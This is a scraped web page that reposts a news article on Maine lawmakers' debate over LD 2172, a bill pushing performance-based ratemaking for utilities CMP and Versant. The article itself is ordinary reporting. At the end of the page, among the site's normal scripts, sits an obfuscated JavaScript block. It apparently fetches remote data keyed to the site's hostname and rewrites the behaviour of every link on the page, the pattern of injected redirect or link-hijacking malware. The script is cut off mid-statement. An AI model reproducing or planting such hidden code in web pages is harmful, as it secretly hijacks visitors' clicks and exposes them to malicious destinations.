<p>The performance of Maine’s primary investor-owned utilities, CMP and Versant, has been a frequent topic of discussion in recent years. The companies’ <a href="https://mainemorningstar.com/2024/01/08/after-referendum-advocates-and-lawmakers-look-to-bolster-utility-accountability-and-performance/">relative unpopularity</a> with Mainers, frustration with their quality of service and concerns about their for-profit business model spurred the referendum last fall to replace CMP and Versant with a nonprofit, consumer-owned utility. However, Mainers <a href="https://mainemorningstar.com/2023/11/07/years-long-campaign-for-consumer-owned-utility-defeated-after-deluge-of-opposition-spending/">voted down</a> the measure amid a deluge of spending against the proposal.  </p>
<p>During Wednesday’s debate in the House, Rep. Sophia Warren, a Democrat from Scarborough, argued there isn’t sufficient evidence that LD 2172 would benefit ratepayers and improve the utility system. </p>
<p>“We cannot with any guarantee know the outcome of this legislation, and I believe that is a potentially quite harmful consequence we must take seriously,” said Warren, adding that she would support a targeted study on PBR policies in Maine. </p>
<p>Warren — <a href="https://www.pressherald.com/2023/10/23/commentary-pine-tree-power-good-for-both-consumers-and-climate-goals/">a critic of CMP and Versant</a> who supported the referendum to replace the companies — also pushed back against proponents who have argued that the bill will hasten Maine’s clean energy transition. She said nothing in the legislation ties a utility’s performance to making the grid more sustainable. </p>
<p>Republican Rep. Steven Foster of Dexter also expressed opposition to the bill. Among other issues, Foster argued that some parts of the proposal are duplicative of a 2022 bill that <a href="https://legiscan.com/ME/text/LD1959/2021">requires</a> the PUC to adopt rules for CMP and Versant. Specifically, the PUC was tasked under that law with creating quantitative metrics around service quality along with coming up with a report card to evaluate utilities.  </p>
<p>Runte said LD 2172 is meant to build on that previous measure. And he added that if the state wants CMP and Versant to perform better, it needs to create rules that incentivize the companies to further Maine’s grid-related policy goals — which he argued is currently lacking. </p>
<p>“LD 2172 attempts to solve this problem by directing the PUC to begin a process to define how we want our utilities to perform in the 21st century, as well as consider modern models of utility regulation that better align a utility’s performance with these new goals,” he said. </p>
<p>Under Runte’s proposal, the PUC would have to establish goals and evaluate options for creating metrics to determine how well utilities meet certain criteria. In creating those goals, PUC would have to keep in mind the following: benefit to ratepayers, promotion of cost efficiency and affordability, increased planning for extreme weather and climate hazards, a comprehensive response to outages, and support of renewable resource and greenhouse gas reduction goals. The goals would also have to be consistent with the state’s climate action plan.  </p>
<p>Runte said the process for coming up with goals for utilities to meet and metrics to evaluate them is kept deliberately flexible in the bill, giving appropriate latitude to the PUC to determine what will work best for Maine and to adjust policies as needed. </p>
<p>The bill would further require that the commission get input from various stakeholders, mandate that the PUC provide a summary of its performance-based ratemaking actions, task the organization with coming up with recommendations for forming a regulatory policy group within the commission, and require the PUC to implement emerging reforms if such changes better align with state goals.  </p>
<p>Runte pointed out that 17 states have approved similar reforms, although Warren noted that just two states have moved to <a href="https://insideclimatenews.org/news/10062023/utilities-profit-performance/">extensively implement PBR </a>policies, and she argued the experience of one of those states — Connecticut — has not been positive. </p>
<p>But Rep. Valli Geiger (D-Rockland) said that although Mainers voted down the November referendum to replace CMP and Versant, that doesn’t mean they are happy with the service provided by the companies. She said implementing PBR would provide the state the tools to bring the utilities into alignment with important goals, particularly when it comes to the clean energy transition. </p>
<p>Both CMP and Versant have been tepid about the bill. During a committee hearing earlier this year, a representative from Versant said the company is willing to take initial steps toward performance-based ratemaking but called for the goals established by the PUC to be brought back to lawmakers for review. And CMP argued the time isn’t right for Runte’s bill because lawmakers should first see how recent regulations, like the 2022 bill, work out. </p>
<p><em><a href="https://mainemorningstar.com/">Maine Morning Star</a> is part of States Newsroom, a nonprofit news network supported by grants and a coalition of donors as a 501c(3) public charity. Maine Morning Star maintains editorial independence. Contact Editor Lauren McCauley for questions: <a href="mailto:info@mainemorningstar.com">info@mainemorningstar.com</a>. Follow Maine Morning Star on <a href="https://facebook.com/MaineMorningStar">Facebook</a> and <a href="https://twitter.com/mainemorninstar">Twitter</a>.</em></p>
<p><a href="https://energynews.us/2024/03/29/maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant/">Maine House throws cold water on proposal to coax better performance from CMP, Versant</a> is an article from <a href="https://energynews.us/">Energy News Network</a>, a nonprofit news service covering the clean energy transition. If you would like to support us please make a donation.</p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shelterattheworld.com/tuberculosis-is-the-highest-its-been-in-a-decade/" rel="prev"><span class="nav-text"><i class="mdi mdi-chevron-double-left"></i>Previous article</span><span class="nav-post-title">Tuberculosis Is the Highest It’s Been in a Decade</span></a></div><div class="nav-next"><a href="https://shelterattheworld.com/you-could-be-the-next-winner-of-the-ontario-spcas-50-50-lottery/" rel="next"><span class="nav-text">Next article<i class="mdi mdi-chevron-double-right"></i></span><span class="nav-post-title">You could be the next winner of the Ontario SPCA’s 50/50 lottery</span></a></div></div>
	</nav></div>

	<div class="related-posts">
	<div class="related-posts__header">
		<h4 class="related-posts__title">Other Posts</h4>		<ul class="related-posts__nav">
			<li class="related-posts__nav-item" data-tab="related-query">
				Related Articles			</li>
			<li class="related-posts__nav-item active" data-tab="author-query">
				More from Author			</li>
		</ul>
	</div>
	<div class="related-posts__content">
		<div class="related-posts__tab" data-tab="related-query">
			<div class="row">
				<p class="no-posts col-xs-12">No related posts.</p>			</div>
		</div>
		<div class="related-posts__tab active" data-tab="author-query">
			<div class="row">
				<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/what-to-do-if-your-friends-keep-leaving-you-out/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/Freinds-Keep-Leaving-You-Out-8USsqk-370x260.png" alt="What to Do If Your Friends Keep Leaving You Out" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/what-to-do-if-your-friends-keep-leaving-you-out/" title="What to Do If Your Friends Keep Leaving You Out" rel="bookmark">What to Do If Your Friends Keep Leaving You Out</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>2 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/The-1-Minute-Trick-to-Calm-Down-Your-Nervous-System-YqcfEd-370x260.png" alt="The 1-Minute Trick to Calming Down Your Nervous System" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/" title="The 1-Minute Trick to Calming Down Your Nervous System" rel="bookmark">The 1-Minute Trick to Calming Down Your Nervous System</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>6 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/" title="Stegra lands key customer for green-steel plant amid financial woes" rel="bookmark">Stegra lands key customer for green-steel plant amid financial woes</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>10 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/massachusetts-tries-a-market-for-distributed-energy-to-tame-grid-costs/" title="Massachusetts tries a market for distributed energy to tame grid costs" rel="bookmark">Massachusetts tries a market for distributed energy to tame grid&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>10 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query no-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/a-2000-voucher-and-600-patients-the-math-behind-fixing-care/" title="A $2,000 Voucher and 600 Patients: The Math Behind Fixing Care" rel="bookmark">A $2,000 Voucher and 600 Patients: The Math Behind Fixing&hellip;</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/21/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>16 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/want-to-live-longer-mix-up-your-exercise-routine/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/GettyImages-681886345-blBdG0-370x260.jpeg" alt="Want to Live Longer? Mix Up Your Exercise Routine" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/want-to-live-longer-mix-up-your-exercise-routine/" title="Want to Live Longer? Mix Up Your Exercise Routine" rel="bookmark">Want to Live Longer? Mix Up Your Exercise Routine</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>19 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/remembering-midnight-oils-rob-hirst/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/9a04b11b-gp1t062k_medium-res-1200px-1024x682-c17Saz-370x260.jpeg" alt="Remembering Midnight Oil’s Rob Hirst" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/remembering-midnight-oils-rob-hirst/" title="Remembering Midnight Oil’s Rob Hirst" rel="bookmark">Remembering Midnight Oil’s Rob Hirst</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>19 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
<article class="related-post col-xs-12 col-md-6 col-xl-6 author-query has-thumb">
	<div class="related-post__inner">
		<figure class="related-post__thumb post-thumbnail"><a href="https://shelterattheworld.com/how-to-train-your-brain-to-be-more-patient/" class="post-thumbnail__link"><img src="https://shelterattheworld.com/wp-content/uploads/2026/01/Patience-2-iUz7SB-370x260.gif" alt="How to Train Your Brain to Be More Patient" class="post-thumbnail__img" width="370" height="260"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><h6 class="entry-title"><a href="https://shelterattheworld.com/how-to-train-your-brain-to-be-more-patient/" title="How to Train Your Brain to Be More Patient" rel="bookmark">How to Train Your Brain to Be More Patient</a></h6></header>
			<div class="entry-meta"><span class="post__date"><a href="https://shelterattheworld.com/2026/01/20/" class="post__date-link"><i class="mdi mdi-calendar-clock"></i>23 hours ago</a></span></div>
			<div class="entry-content"></div>
		</div>
	</div>
</article><!--.related-post-->
			</div>
		</div>
	</div>
</div><!--.related-posts-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Send a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://shelterattheworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" class="comment-form__field" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" class="comment-form__field" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label><input id="email" class="comment-form__field" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" class="comment-form__field" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary btn-lg" value="Send" /> <input type='hidden' name='comment_post_ID' value='2646' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->

			</div><!-- #primary -->

			<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area sidebar" role="complementary"><aside id="media_gallery-3" class="widget widget_media_gallery"><div class="post-gallery swiper-container" id="gallery-439"  data-cherryslider='1' data-slider='swiper' data-init='{&quot;loop&quot;:true,&quot;buttons&quot;:false,&quot;arrows&quot;:true}'><div class="swiper-wrapper"><figure class="post-gallery__slide swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55555.png"  class='post-gallery__link' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55555-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55555-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/55.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/55-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-300x211.png 300w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/55-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure>
<figure class="post-gallery__slide nth-child swiper-slide"><a href="https://shelterattheworld.com/wp-content/uploads/2020/11/777.png"  class='post-gallery__link nth-child' data-cherrypopup='1' data-popup='magnificPopup' data-init='{&quot;type&quot;:&quot;image&quot;}'><img width="770" height="540" src="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png" class="post-gallery__image swiper-image" alt="" loading="lazy" srcset="https://shelterattheworld.com/wp-content/uploads/2020/11/777-770x540.png 770w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-370x260.png 370w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-550x385.png 550w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-110x78.png 110w, https://shelterattheworld.com/wp-content/uploads/2020/11/777-216x152.png 216w" sizes="(max-width: 770px) 100vw, 770px" /></a></figure></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div><div class="swiper-pagination"></div></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Floods in South Asia are now an annual event, situations becoming more vicious​ every year.​ This year, about a total of 9.6 million people have been affected due to these floods.</strong></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h4 class="widget-title">I am looking for&#8230;</h4><form role="search" method="get" class="search-form" action="https://shelterattheworld.com/">
	<div class="search-form__inner">
		<div class="search-form__input-wrap">
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-form__field" placeholder="Search..." value="" name="s" title="Search for:" />
		</div>
		<button type="submit" class="search-form__submit btn btn-primary btn-lg">Search</button>
	</div>
</form>
</aside><aside id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">Reducing Food Waste</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2646-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=X5AJwIfytZA&#038;_=1" /><a href="https://www.youtube.com/watch?v=X5AJwIfytZA">https://www.youtube.com/watch?v=X5AJwIfytZA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h4 class="widget-title">Plastic Oceans</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2646-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=cwTDvqaqPlM&#038;_=2" /><a href="https://www.youtube.com/watch?v=cwTDvqaqPlM">https://www.youtube.com/watch?v=cwTDvqaqPlM</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Environmental News</h4>
		<ul>
											<li>
					<a href="https://shelterattheworld.com/what-to-do-if-your-friends-keep-leaving-you-out/">What to Do If Your Friends Keep Leaving You Out</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/the-1-minute-trick-to-calming-down-your-nervous-system/">The 1-Minute Trick to Calming Down Your Nervous System</a>
									</li>
											<li>
					<a href="https://shelterattheworld.com/stegra-lands-key-customer-for-green-steel-plant-amid-financial-woes/">Stegra lands key customer for green-steel plant amid financial woes</a>
									</li>
					</ul>

		</aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Terms of Use</h4>
			<ul>
				<li class="page_item page-item-3"><a href="https://shelterattheworld.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://shelterattheworld.com/sample-page/">Terms and Conditions</a></li>
			</ul>

			</aside></div>
		</div><!-- .row -->

	</div><!-- .site-content__wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-container">
	<div class="container">
		<div class="site-info">
			<div class="footer-copyright">shelterattheworld © Copyright 2026. All rights reserved.</div>		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
</footer><!-- #colophon -->
	</div><!-- .site-inner -->
</div><!-- #page -->

<div class="reading-progress-bar"><div class="progress-bar"></div></div><!-- .reading-progress-bar --><link rel='stylesheet' id='mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","cherry-google-fonts-investory.css","investory-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","cherry-post-formats.js","investory-theme-script.js","comment-reply.js"];
var cherry_ajax = "1b9802d938";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.9.1' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.9.1' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/swiper.jquery.min.js?ver=3.4.2' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/resize-sensor.min.js?ver=1.0.1' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='investory-theme-script-js-extra'>
/* <![CDATA[ */
var investory = {"ajaxurl":"https:\/\/shelterattheworld.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":""},"sidebar_sticky":"1","load_more_args":{"query_vars":"{\"page\":0,\"name\":\"maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":0,"blog_ajax_nonce":"974ebb23b1","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":2646,"ld_switcher_settings":[],"is_category_or_tag":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/theme-script.js?ver=1.1.0' id='investory-theme-script-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-content/themes/investory/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var 